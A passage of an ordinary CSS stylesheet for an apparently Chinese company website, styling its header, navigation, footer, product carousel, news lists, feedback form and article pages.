  visibility: hidden;
}

input {
  background: none;
  font-family: 微软雅黑;
  border: none;
}

textarea {
  background: none;
  font-family: 微软雅黑;
  border: none;
}

.hxq_gaba {
  display: inline-block;
  line-height: 26px;
  padding-left: 25px;
  min-height: 20px !important;
  background: url(../images/bah_10.png) no-repeat left center;
}

.hxq_w1920 {
  position: relative;
  max-width: 1920px;
  width: 100%;
  margin: 0 auto;
}

.hxq_w1200 {
  width: 1200px;
  margin: 0 auto;
}

.hxq_w1003 {
  width: 1003px;
  margin: 0 auto;
}

/* CSS Document */
/*以下为公用样式，不可以修改，如涉及到参数请在html页面删除相应的class或id*/
body {
  font-size: 12px;
  line-height: 26px;
  font-family: "微软雅黑";
  white-space: normal;
  word-break: break-word;
}

.cg_fs {
  font-family: "宋体";
}

.cg_l {
  float: left;
}

.cg_r {
  float: right;
}

/*width*/
.w1002,
.w1004,
.w1100,
.w1200,
.w1216,
.w1280 {
  margin: 0 auto;
}

.w1002 {
  width: 1002px;
}

.w1004 {
  width: 1004px;
}

.w1100 {
  width: 1100px;
}

.w1200 {
  width: 1200px;
}

.w1216 {
  width: 1216px;
}

.w1280 {
  width: 1280px;
}

.w1040 {
  max-width: 1040px;
  margin: 0 auto;
}

/*关键字样式*/
.ql_subpag_about a {
  font-weight: bold;
  color: #000;
}

.ql_subpag_about a:hover {
  color: #666;
}

.qgl_mgaba {
  display: inline-block;
  /* *zoom: 1;
  *display: inline; */
  line-height: 26px;
  padding-left: 25px;
  min-height: 20px !important;
  background: url(../images/gaba.png) no-repeat left center;
}

.bigshow {
  display: block;
}

.midshow {
  display: none;
}

.smallshow {
  display: none;
}

.c_footbot .bigshow {
  display: inline-block;
}

/*以上为公用样式，不可以修改，如涉及到参数请在html页面删除相应的class或id*/
/*BEGIN*/
.c_header {
  position: relative;
  z-index: 15;
  width: 1700px;
  display: flex;
  justify-content: center;
}

.c_header .c_headtop {
  background: #fff;
  padding: 20px 0;
  width: 300px;
}

.c_header .c_toptel {
  float: right;
  line-height: 40px;
  padding-left: 30px;
  background: url(../images/toptel.png) no-repeat left center;
  color: #fff;
  font-size: 14px;
}

.c_header .c_logo {
  float: left;
}

/*.c_topnav{text-align: center;width: 100%;position: absolute;left: 0;top:99px;}*/
.c_topnav ul {
  text-align: center;
  margin-right: -1px;
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
  margin-top: 14px
}

.c_topnav ul li {
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
  text-align: center;
  margin-left: -5px;
  position: relative;
  vertical-align: top;
}

.c_topnav ul li .c_submenu {
  position: absolute;
  width: 100%;
  left: 0;
  background: #6cb83a;
  display: none;
}

.c_topnav ul li:hover .c_submenu {
  display: none;
}

.c_topnav ul li .c_submenu li {
  left: 5px;
  display: block;
  width: 100%;
}

.c_topnav ul li .c_submenu li a {
  background: none;
  line-height: 22px;
  padding: 8px 10px;
}

.c_topnav ul li .c_submenu li:hover a {
  background: #5a9a2f;
}

.c_topnav ul li .c_submenu li.on a {
  background: #5a9a2f;
}

.c_topnav ul li.lif a {
  background: none;
}

.c_topnav ul li a {
  color: #999;
  display: block;
  padding: 20px 25px;
  font-size: 14px;
  font-weight: bold;
  line-height: 18px;
  background: url(../images/baishuxian.jpg) no-repeat left 22px;
}

.c_topnav ul li:hover {
  z-index: 9;
}

.c_topnav ul li.on {
  z-index: 6;
}


.c_topnav ul li.on a {
  background: #fff;
  border-bottom: #6cb83a 3px solid
}

.c_topnav ul li a em {
  display: block;
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: normal;
}

.c_toplist {
  background: url(../images/toplist.png) no-repeat center/100% 100%;
  width: 34px;
  height: 34px;
  float: right;
  margin-top: 2px;
}

.subbbner {
  position: relative;
  display: none;
  overflow: hidden;
}

.subbbner img {
  width: 100%;
  height: auto;
}

.c_zhef {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  display: none;
  z-index: 14;
}

.c_footer {
  overflow: hidden;
  background: #eaeaea;
}

.footop {
  padding: 36px 0 25px;
}

.c_footer .c_tiea {
  font-size: 14px;
  color: #666;
  font-weight: bold;
}

.c_footer .c_tiea a {
  color: #666;
}

.c_footer .c_tiea a:hover {
  color: #6cb83a;
}

.c_botleft {
  width: 340px;
  float: left;
}

.c_footnav {
  overflow: hidden;
  padding-top: 20px;
}

.c_footnav a {
  float: left;
  font-size: 14px;
  color: #666;
  margin-right: 28px;
  line-height: 26px;
  min-width: 98px;
}

.c_footnav a:hover {
  color: #6cb83a;
}

.c_botmid {
  width: 360px;
  float: left;
  text-align: center;
}

.c_botlian {
  background: url(../images/shuangxian.png) no-repeat center top;
  margin-top: 20px;
  font-size: 14px;
  color: #666;
  padding: 20px 0 0;
}

.c_fenxiang {
  background: url(../images/shuangxian.png) no-repeat center bottom;
  padding-bottom: 20px;
}

.c_botright {
  width: 340px;
  float: right;
  text-align: right;
}

.c_dixx {
  padding-top: 20px;
}

.c_dixx img {
  float: right;
  margin-left: 15px;
}

.c_diselect {
  position: relative;
  float: right;
  margin-top: 44px;
}

.c_diselect div {
  border: 1px solid #ddd;
  color: #666;
  padding-right: 30px;
  background: #fff url(../images/xialji.png) no-repeat 140px center;
  width: 129px;
  text-align: left;
  font-size: 14px;
  padding-left: 5px;
}

.c_diselect ul {
  position: absolute;
  width: 100%;
  line-height: 28px;
  left: 0;
  bottom: 28px;
  background: #fff;
  display: none;
}

.c_diselect:hover ul {
  display: block;
}

.c_diselect ul li a {
  color: #333;
  display: block;
  text-align: center;
}

.c_diselect ul li a:hover {
  color: #5A9A2F;
}

.c_disearch {
  background: #e1e1e1;
  overflow: hidden;
  line-height: 32px;
  height: 32px;
  width: 240px;
  margin-top: 15px;
  float: right
}

.c_disearch a {
  float: right;
  width: 32px;
  height: 32px;
  background: #b3b3b3 url(../images/fadan.png) no-repeat center;
}

.c_disearch a:hover {
  background-color: #5A9A2F;
}

.c_disearch div {
  float: left;
  padding: 0 0 0 10px;
  width: 188px;
}

.c_disearch div input {
  width: 100%;
  display: block;
  height: 32px;
  line-height: 32px;
  color: #8c8c8c;
}

.c_footbot {
  background: #292929;
  text-align: center;
  color: #868686;
  padding: 20px 0;
}

.c_footbot a {
  color: #868686;
}

.c_footbot a:hover {
  color: #5A9A2F;
}

.c_fenxiang a {
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
  width: 40px;
  height: 30px;
  cursor: pointer;
}

.c_fenxiang a.jiathis_button_weixin {
  background: url(../images/fen1.png) no-repeat center;
}

.c_fenxiang a.jiathis_button_weixin:hover {
  background: url(../images/fen1h.png) no-repeat center;
}

.c_fenxiang a.jiathis_button_tsina {
  background: url(../images/fen2.png) no-repeat center;
}

.c_fenxiang a.jiathis_button_tsina:hover {
  background: url(../images/fen2h.png) no-repeat center;
}

.c_floor1 {
  background: url(../images/floor1back.jpg) no-repeat center top;
  height: 460px;
  margin-top: 40px;
}

.c_floor1 .w1040 {
  position: relative;
}

.c_floor1 h2.c_ywlyl {
  float: left;
  height: 40px;
  width: 170px;
  margin-top: 216px;
  border: 1px solid #fff;
  font-size: 16px;
}

.c_floor1 h2.c_ywlyl a {
  color: #333;
  display: block;
  height: 40px;
  width: 170px;
}

.c_floor1 h2.c_ywlyl a:hover {
  color: #5A9A2F;
}

.c_floor1 h2.c_ywlyl:hover {
  border-color: #5A9A2F;
}

.c_floor1 a.c_more {
  position: absolute;
  top: 300px;
  left: 36px;
  text-transform: uppercase;
  font-size: 14px;
  color: #666;
}

.c_floor1 a.c_more:hover {
  color: #5A9A2F;
}

.c_ly {
  text-align: center;
  float: right;
  width: 180px;
  position: relative;
  margin-left: 10px;
}

.c_ly.ly1 {
  margin-top: 110px;
}

.c_ly.ly2 {
  margin-top: 50px;
}

.c_ly.ly3 {
  margin-top: 120px;
}

.c_ly.ly4 {
  margin-top: 220px;
}

.c_ly .c_lu {
  width: 150px;
  background: #6cb83a;
  color: #fff;
  text-align: center;
  padding: 15px;
  border-radius: 5px;
  position: absolute;
  top: 0;
  left: 0;
  display: none;
}

.c_ly:hover .c_lu {
  display: block;
}

.c_ly .c_lu div {
  text-align: left;
  height: 130px;
  overflow: hidden;
}

.c_ly em {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
}

.c_ly h2 {
  font-size: 24px;
  font-weight: normal;
}

.c_ly h2 a {
  color: #fff;
}

.c_ly h2 a:hover {
  color: #292929;
}

.c_floor2 {
  background: url(../images/floor2back.jpg) no-repeat center top;
  padding: 60px 0;
  position: relative;
  overflow: hidden;
}

.c_tiesss {
  font-size: 16px;
  overflow: hidden;
}

.c_tiesss a {
  float: left;
}

.c_tiesss a em {
  font-size: 36px;
  display: block;
  line-height: 50px;
}

.c_tiesss a strong {
  font-size: 24px;
  display: block;
  text-transform: uppercase;
  vertical-align: middle;
}

.c_tiesss a strong i {
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  vertical-align: middle;
  position: relative;
  top: -2px;
  padding-left: 10px;
}

.c_tiesss a {
  color: #fff;
}

.c_tiesss a:hover {
  color: #f80;
}

.c_cpjlist .bud {
  overflow: hidden;
  position: relative;
  height: 430px;
}

.c_cplist {
  overflow: hidden;
  min-height: 250px;
}

.c_cplist li {
  float: left;
  width: 330px;
  margin: 0 24px 0 0;
  padding-top: 40px;
}

.c_cplist li:hover {
  margin-top: -39px;
}

.c_cplist li:hover .c_des {
  background: #316bce;
}

.c_cplist li a {
  display: block;
}

.c_cplist li img {
  display: block;
}

.c_cplist li .c_cptu {
  display: block;
  position: relative;
  width: 100%;
  padding-bottom: 75.9%;
}

.c_cplist li .c_cptu img {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.c_cplist li img:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.c_cplist li h3 {
  font-size: 20px;
  font-weight: normal;
  text-align: center;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_cplist li h3 a {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_cplist li .c_des {
  padding: 12px;
  background: #fff;
}

.c_cplist li .c_des a.c_more {
  display: block;
  background: url(../images/yuanjia.png) no-repeat center;
  width: 107px;
  text-align: center;
  height: 29px;
  line-height: 29px;
  font-size: 14px;
  margin: 10px auto 0;
  color: #316bce;
  display: none;
}

.c_cplist li:hover .c_des a.c_more {
  display: block;
}

.c_cplist li .c_des a.c_more:hover {
  color: #333;
}

.c_cplist li .c_des em {
  display: block;
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_cplist li:hover .c_des {
  color: #fff;
}

.c_cplist li h3 a {
  color: #414141;
}

.c_cplist li:hover h3 a {
  color: #fff;
}

.c_cplist li .shu {
  height: 52px;
  width: 100%;
  padding: 0 0 10px;
}

.c_cplist li .shu.shu1 {
  background: url(../images/sz1.png) no-repeat center;
}

.c_cplist li .shu.shu2 {
  background: url(../images/sz2.png) no-repeat center;
}

.c_cplist li .shu.shu3 {
  background: url(../images/sz3.png) no-repeat center;
}

.c_cplist li .shu.shu4 {
  background: url(../images/sz4.png) no-repeat center;
}

.c_cplist li .shu.shu5 {
  background: url(../images/sz5.png) no-repeat center;
}

.c_cplist li .shu.shu6 {
  background: url(../images/sz6.png) no-repeat center;
}

.c_cplist li:hover .shu.shu1 {
  background: url(../images/sz1h.png) no-repeat center;
}

.c_cplist li:hover .shu.shu2 {
  background: url(../images/sz2h.png) no-repeat center;
}

.c_cplist li:hover .shu.shu3 {
  background: url(../images/sz3h.png) no-repeat center;
}

.c_cplist li:hover .shu.shu4 {
  background: url(../images/sz4h.png) no-repeat center;
}

.c_cplist li:hover .shu.shu5 {
  background: url(../images/sz5h.png) no-repeat center;
}

.c_cplist li:hover .shu.shu6 {
  background: url(../images/sz6h.png) no-repeat center;
}

.c_cp {
  overflow: hidden;
}

.c_cp .c_cplist {
  width: 1200px;
  min-height: 300px;
  padding-bottom: 40px;
}

.c_lblist {
  margin-top: -40px;
}

.c_lblist .hd {
  overflow: hidden;
  float: right;
  clear: both;
}

.c_lblist .hd h2 {
  font-size: 16px;
  font-weight: normal;
  width: 160px;
  float: left;
  margin-left: 20px;
  text-align: right;
}

.c_lblist .hd h2.on {
  font-weight: bold;
}

.c_lblist .hd h2.on a {
  color: #2668ed;
}

.c_lblist .hd h2 a {
  color: #fff;
}

.c_lblist .hd h2 a em {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
  display: block;
}

.c_lblist .hd h2 a strong {
  font-size: 18px;
  font-weight: normal;
  display: block;
}

.c_lblist .bd {
  clear: both;
}

.c_cpjlist .hud {
  height: 20px;
  width: 100%;
  position: relative;
}

.c_cpjlist .hud a {
  width: 54px;
  height: 76px;
  position: absolute;
  background: url(../images/jiantou.png) no-repeat;
  top: 220px;
}

.c_cpjlist .hud a:hover {
  filter: none;
}

.c_cpjlist .hud a.unext {
  background-position: left top;
  left: -80px;
}

.c_cpjlist .hud a.uprev {
  background-position: right top;
  right: -80px;
}

.c_cpjlist .hud a.unext:hover {
  background-position: left bottom;
}

.c_cpjlist .hud a.uprev:hover {
  background-position: right bottom;
}

.c_floor3 {
  padding: 80px 0;
}

.c_shipin {
  float: right;
  width: 490px;
  height: 275px;
}

.c_innews {
  float: left;
  width: 460px;
}

.c_innews h2 {
  font-size: 36px;
  line-height: 50px;
  vertical-align: bottom;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_innews h2 a {
  color: #6cb83a;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
}

.c_innews h2 a:hover {
  color: #f80;
}

.c_innews h2 a strong {
  font-size: 36px;
  float: left;
}

.c_innews h2 a em {
  font-size: 24px;
  display: block;
  text-transform: uppercase;
  border-top: 1px solid #6cb83a;
  margin-left: 160px;
  line-height: 40px;
  vertical-align: bottom;
  position: relative;
  top: 12px;
}

.c_toutiao {
  margin-top: 40px;
  overflow: hidden;
}

.c_toutiao .cdate {
  width: 71px;
  height: 56px;
  line-height: 20px;
  text-align: center;
  font-size: 14px;
  background: url(../images/dayuan.png) no-repeat center;
  padding-top: 15px;
  color: #fff;
  float: left;
}

.c_toutiao .cdate em {
  display: block;
  text-align: center;
  font-size: 12px;
  color: #fff;
}

.c_toutiao .c_des {
  margin-left: 84px;
}

.c_toutiao .c_des h3 {
  font-size: 18px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_toutiao .c_des h3 a {
  color: #333;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
}

.c_toutiao .c_des h3 a:hover {
  color: #5A9A2F;
}

.c_toutiao .c_des .mov {
  line-height: 20px;
  padding-top: 5px;
  color: #666;
  height: 40px;
  overflow: hidden;
}

.c_innews .bd {
  margin-top: 20px;
}

.c_innews .hd {
  position: relative;
  z-index: 9;
  height: 20px;
  width: 100px;
  float: right;
  top: -14px
}

.c_innews .hd li {
  float: right;
  background: url(../images/xyuan.png) no-repeat right center;
  width: 13px;
  height: 13px;
  cursor: pointer;
  margin-left: 10px;
}

.c_innews .hd li.on {
  background: url(../images/xyuan.png) no-repeat left center;
  width: 13px;
  height: 13px;
}

.c_newfli li {
  overflow: hidden;
  height: 36px;
  line-height: 36px;
}

.c_newfli li h3 {
  font-size: 14px;
  font-weight: normal;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_newfli li h3 a {
  color: #666;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.c_newfli li h3 a:hover {
  color: #f80;
}

.c_newfli li span {
  float: left;
  width: 70px;
}

.c_position {
  font-size: 12px;
  color: #5f5f5f;
  padding-top: 12px;
}

.c_position a {
  color: #5f5f5f;
}

.c_position a[href]:hover {
  color: #6cb83a;
}

.c_position span {
  padding-left: 20px;
  background: url(../images/fangzi.png) no-repeat left center;
}

.catename {
  text-align: center;
  color: #b8b8b8;
  font-size: 18px;
  text-transform: uppercase;
}

.catename strong {
  font-size: 26px;
  color: #6cb83a;
}

.catename em {
  display: block;
  text-align: center;
  font-size: 14px;
  color: #666;
}

.c_sublist {
  overflow: hidden;
  border-bottom: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
  text-align: center;
  margin-top: 40px;
}

.c_sublist h2 {
  font-size: 16px;
  font-weight: normal;
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
  margin: 0 40px;
}

.c_sublist h2 a {
  color: #333;
  display: block;
  border-bottom: 2px solid #fff;
  line-height: 52px;
}

.c_sublist h2.on a {
  border-color: #6cb83a;
}

.c_sublist h2:hover a {
  border-color: #6cb83a;
}

.c_pagecont {
  min-height: 300px;
  padding: 30px 0;
  font-size: 14px;
  color: #666;
  line-height: 30px;
}

.c_about img {
  max-width: 100%;
  height: auto;
}

.c_about a {
  color: #333;
}

.c_about a:hover {
  color: #6cb83a;
}

.c_sitemap {
  overflow: hidden;
  background: url(../images/siteback.jpg) no-repeat center 50px;
}

.c_links {
  overflow: hidden;
}

.c_links .c_yijzi {
  overflow: hidden;
  margin-top: 30px;
}

.c_links .c_yijzi .c_dlm {
  float: left;
  width: 133px;
  height: 37px;
  line-height: 37px;
  font-size: 16px;
  background: url(../images/simge.png) no-repeat right center;
  text-align: center;
  color: #fff;
}

.c_links .c_yijzi .c_dlm:hover {
  background-position: left center;
}

.c_links .c_yijzi .c_zliu {
  margin-left: 140px;
  line-height: 37px;
  overflow: hidden;
}

.c_links .c_yijzi .c_zliu a {
  color: #333;
  float: left;
  margin: 0 20px;
  font-size: 14px;
}

.c_links .c_yijzi .c_zliu a:hover {
  color: #6cb83a;
}

.c_textcont {
  min-height: 260px;
}

.c_textcont img {
  max-width: 100%;
  height: auto;
}

.c_lxwo .c_mpa {
  float: right;
  width: 560px;
}

#page_break {}

#page_break .collapse {
  display: none;
}

#page_break .num {
  padding: 10px 0;
  text-align: center;
}

#page_break .num li {
  display: inline;
  margin: 0 2px;
  padding: 3px 5px;
  border: 1px solid #c60000;
  background-color: #fff;
  color: #c60000;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
}

#page_break .num li.on {
  background-color: #c60000;
  color: #fff;
  font-weight: bold;
}

#page_break .num li:hover {
  background-color: #c60000;
  color: #fff;
}

.c_lxwo .c_lxfs {
  float: left;
  width: 465px;
  font-size: 16px;
  color: #333;
  line-height: 35px;
}

.c_lxwo .c_lxfs .c_num1 {
  padding-left: 30px;
  background: url(../images/lx1.png) no-repeat left 8px;
}

.c_lxwo .c_lxfs .c_num2 {
  padding-left: 30px;
  background: url(../images/lx2.png) no-repeat left 8px;
}

.c_lxwo .c_lxfs .c_num3 {
  padding-left: 30px;
  background: url(../images/lx3.png) no-repeat left 8px;
}

.c_lxwo .c_lxfs .c_yijian {
  display: none;
}

.c_lxwo .c_lxfs .c_yijian a {
  display: block;
  width: 140px;
  line-height: 34px;
  height: 34px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  margin: 0 auto;
  background: #34AB2E;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.c_kksd {
  padding-left: 350px;
  background: url(../images/yjfk.jpg) no-repeat left top;
}

.c_kksd .c_input1 {
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}

.c_kksd .c_input1 span {
  float: left;
  font-size: 14px;
  color: #333;
  height: 36px;
  line-height: 36px;
}

.c_kksd .c_input2 {
  height: 40px;
  margin-top: 10px;
}

.c_kksd .c_input2 span {
  float: left;
  font-size: 14px;
  color: #333;
  height: 36px;
  line-height: 36px;
}

.c_kksd .c_input2 div {
  margin-left: 80px;
  height: 36px;
  line-height: 36px;
  position: relative;
}

.c_kksd .c_input2 div label {
  float: left;
  margin-right: 30px;
  font-size: 14px;
  color: #333;
}

.c_kksd .c_input2 div em {
  position: absolute;
  top: 0;
  right: -14px;
  color: #c00;
  font-size: 18px;
}

.c_kksd .c_input2 div label input {
  display: inline-block;
  margin-right: 5px;
}

.c_kksd .c_input1 div {
  margin-left: 80px;
  border: 1px solid #d7d7d7;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  height: 36px;
  line-height: 36px;
  padding: 0 10px 0 50px;
  position: relative;
}

.c_kksd .c_input1 div input {
  display: block;
  width: 100%;
  height: 36px;
  line-height: 36px;
}

.c_kksd .c_input1 div em {
  position: absolute;
  top: 0;
  right: -14px;
  color: #c00;
  font-size: 18px;
}

.c_kksd .c_input1 div.c_tu1 {
  background: #fafafa url(../images/yj1.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu2 {
  background: #fafafa url(../images/yj2.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu3 {
  background: #fafafa url(../images/yj3.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu6 {
  background: #fafafa url(../images/yj6.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu21 {
  background: #fafafa url(../images/yj21.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu22 {
  background: #fafafa url(../images/yj22.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu23 {
  background: #fafafa url(../images/yj23.png) no-repeat 20px center;
}

.c_kksd .c_input1 div.c_tu25 {
  background: #fafafa url(../images/yj25.png) no-repeat 20px center;
}

.c_kksd .c_ynam {
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}

.c_kksd .c_ynam span {
  float: left;
  font-size: 14px;
  color: #333;
  height: 36px;
  line-height: 36px;
}

.c_kksd .c_ynam div {
  float: left;
  margin-left: 10px;
  width: 120px;
  border: 1px solid #d7d7d7;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  height: 36px;
  line-height: 36px;
  padding: 0 10px 0 50px;
  position: relative;
}

.c_kksd .c_ynam div input {
  display: block;
  width: 100%;
  height: 36px;
  line-height: 36px;
}

.c_kksd .c_ynam div em {
  position: absolute;
  top: 0;
  right: -14px;
  color: #c00;
  font-size: 18px;
}

.c_kksd .c_ynam div.c_tu5 {
  background: #fafafa url(../images/yj5.png) no-repeat 20px center;
}

.c_kksd .c_ynam img {
  cursor: pointer;
  border: 1px solid #d7d7d7;
  margin: 0 12px;
  height: 36px;
}

.c_kksd .c_textar {
  line-height: 40px;
  margin-top: 10px;
}

.c_kksd .c_textar span {
  float: left;
  font-size: 14px;
  color: #333;
  height: 36px;
  line-height: 36px;
}

.c_kksd .c_textar div {
  margin-left: 80px;
  border: 1px solid #d7d7d7;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  height: 100px;
  line-height: 36px;
  padding: 10px 10px 10px 50px;
  position: relative;
}

.c_kksd .c_textar div textarea {
  display: block;
  width: 100%;
  height: 100px;
  line-height: 20px;
  resize: none;
}

.c_kksd .c_textar div em {
  position: absolute;
  top: 0;
  right: -14px;
  color: #c00;
  font-size: 18px;
}

.c_kksd .c_textar div.c_tu4 {
  background: #fafafa url(../images/yj4.png) no-repeat 20px 12px;
}

.c_kksd .c_anfexxf {
  overflow: hidden;
  margin: 10px auto 0;
  width: 340px;
}

.c_kksd .c_anfexxf a {
  float: left;
  width: 150px;
  text-align: center;
  height: 38px;
  line-height: 38px;
  border-bottom: 2px solid #333;
  background: #444;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #fff;
  font-size: 14px;
  margin: 0 10px;
}

.c_kksd .c_anfexxf a:hover {
  background: #3aa535;
  border-color: #24841f;
}

.c_ckly {
  overflow: hidden;
}

.c_ckly ul {
  min-height: 400px;
  padding-bottom: 40px;
}

.c_ckly ul li {
  overflow: hidden;
  margin-top: 25px;
}

.c_ckly ul li .liuxia {}

.c_ckly ul li .liuxia span {
  background: #6cb83a;
  color: #fff;
  padding: 0 10px;
  border-radius: 4px;
}

.c_ckly ul li .liuxia .c_liukk {
  border: 1px solid #d8d8d8;
  padding: 15px 20px;
  border-radius: 5px;
  margin-top: 15px;
  position: relative;
}

.c_ckly ul li .liuxia .c_liukk em.jiao {
  position: absolute;
  background: url(../images/xiajianx.png) no-repeat center;
  width: 18px;
  height: 9px;
  top: -1px;
  left: 50px;
}

.c_ckly ul li .huida {
  margin-left: 58px;
  border: 1px solid #d8d8d8;
  padding: 15px 20px;
  border-radius: 5px;
  position: relative;
  margin-top: 15px;
}

.c_ckly ul li .huida em.jiao {
  position: absolute;
  background: url(../images/xiajianx.png) no-repeat center;
  width: 18px;
  height: 9px;
  top: -1px;
  left: 50px;
}

.c_ckly ul li .huida .ngb {
  overflow: hidden;
}

.c_ckly ul li .huida .ngb em {
  float: right;
}

.c_ckly ul li .huida .ngb span {
  float: left;
  background: #000;
  color: #fff;
  padding: 0 10px;
  border-radius: 4px;
}

.c_ckly ul li .huida .c_liukk {
  padding-top: 10px;
}

.c_rylist {
  overflow: hidden;
  min-height: 300px;
  padding-bottom: 40px;
  width: 1200px;
}

.c_rylist li {
  width: 320px;
  float: left;
  border: 1px solid #d9d9d9;
  box-shadow: 2px 2px 3px #d9d9d9;
  margin: 30px 37px 0 0;
}

.c_rylist li a.c_tylef {
  width: 100%;
  position: relative;
  padding-bottom: 64%;
  display: block;
}

.c_rylist li a.c_tylef img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.c_rylist li h3 {
  font-size: 16px;
  text-align: center;
  line-height: 54px;
  padding: 0 10px;
}

.c_rylist li h3 a {
  color: #333;
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.c_rylist li h3 a:hover {
  color: #6cb83a;
}

.c_rylist li:hover {
  border: 1px solid #6cb83a;
  box-shadow: 2px 2px 3px #6cb83a;
}

.c_textxxy {
  min-height: 300px;
}

.c_textxxy.w1040 {
  padding: 0;
}

h1.c_texttit {
  font-size: 18px;
  color: #333;
  text-align: center;
  line-height: 22px;
  padding: 10px 0;
}

.c_textinfo {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  line-height: 38px;
  padding: 0 10px;
  overflow: hidden;
  color: #666;
}

.c_textinfo a {
  color: #666;
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
}

.c_textinfo .c_jiajian a {
  width: 23px;
  height: 23px;
  background: url(../images/jiafn.png) no-repeat;
  position: relative;
  top: 5px;
}

.c_textinfo .c_jiajian a.xxy-bm-fd {
  background-position: left top;
}

.c_textinfo .c_jiajian a.xxy-bm-jx {
  background-position: center top;
}

.c_textinfo .c_jiajian a.xxy-bm-gb {
  background-position: right top;
}

.c_textinfo .c_jiajian a.xxy-bm-fd:hover {
  background-position: left bottom;
}

.c_textinfo .c_jiajian a.xxy-bm-jx:hover {
  background-position: center bottom;
}

.c_textinfo .c_jiajian a.xxy-bm-gb:hover {
  background-position: right bottom;
}

.c_textinfo .c_yan a {
  width: 10px;
  height: 10px;
  border: 1px solid #333;
}

.c_textinfo a:hover {
  color: #6cb83a;
}

.c_textinfo .c_jiajian {
  float: right;
}

.c_textinfo .c_jiben {
  float: left;
}

.c_textcont {
  padding: 30px 0;
}

.c_xwzx {
  overflow: hidden;
}

.c_xwzx ul {
  overflow: hidden;
  margin-top: -20px;
  min-height: 200px;
}

.c_xwzx ul li {
  overflow: hidden;
  margin-top: 20px;
}

.c_xwzx ul li h3 {
  font-size: 16px;
  font-weight: normal;
  padding-bottom: 5px;
}

.c_xwzx ul li h3 a {
  color: #333;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  padding-left: 20px;
  background: url(../images/dianfe.png) no-repeat left center;
}

.c_xwzx ul li h3 a:hover {
  color: #6cb83a;
  background: url(../images/dianfe1.png) no-repeat left center;
}

.c_xwzx ul li .c_des {
  color: #666;
  line-height: 22px;
  overflow: hidden;
  height: 44px;
  margin-left: 20px;
}

.c_xwzx ul li .c_listinfo {
  border-top: 1px solid #e5e5e5;
  color: #999;
  line-height: 35px;
  margin-top: 10px;
  margin-left: 20px;
}

.c_xwzx ul li .c_listinfo span.c_didf {
  background: url(../images/yanji.png) no-repeat left center;
  padding-left: 20px;
}

.c_xwzx ul li .c_listinfo span.c_shijn {
  background: url(../images/shijan.png) no-repeat left center;
  padding-left: 20px;
}

.c_xgtj {
  overflow: hidden;
}

.c_xgtj ul {
  overflow: hidden;
  width: 1200px;
  padding: 20px 0;
}

.c_xgtj ul li {
  overflow: hidden;
  width: 480px;
  float: left;
  height: 36px;
  line-height: 36px;
  margin: 0 80px 0 0;
}

.c_xgtj ul li span {
  float: right;
}

.c_xgtj ul li h3 {
  margin-right: 100px;
  overflow: hidden;
  font-size: 14px;
  font-weight: normal;
}

.c_xgtj ul li h3 a {
  color: #666;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  padding-left: 20px;
  background: url(../images/biao.png) no-repeat left center;
}

.c_xgtj ul li h3 a:hover {
  color: #6cb83a;
}

.c_zxns {
  overflow: hidden;
}

.c_zxns ul {
  overflow: hidden;
  width: 1280px;
  min-height: 400px;
  padding-bottom: 40px;
}

.c_zxns ul li {
  float: left;
  width: 424px;
  padding: 25px 32px;
  border: 1px solid #dedede;
  position: relative;
  margin: 60px 60px 0 0;
}

.c_zxns ul li:hover {
  background: #f5f5f5;
}

.c_zxns ul li h3 {
  font-size: 14px;
  color: #333;
}

.c_zxns ul li h3 a {
  color: #333;
}

.c_zxns ul li h3 a em {
  color: #75b600;
}

.c_zxns ul li h3 a:hover {
  color: #75b600;
}

.c_zxns ul li h3 a:hover em {
  color: #75b600;
}

.c_zxns ul li .c_des {
  color: #333;
  font-size: 14px;
  line-height: 30px;
  height: 90px;
  overflow: hidden;
}

.c_zxns ul li .c_des em {
  display: block;
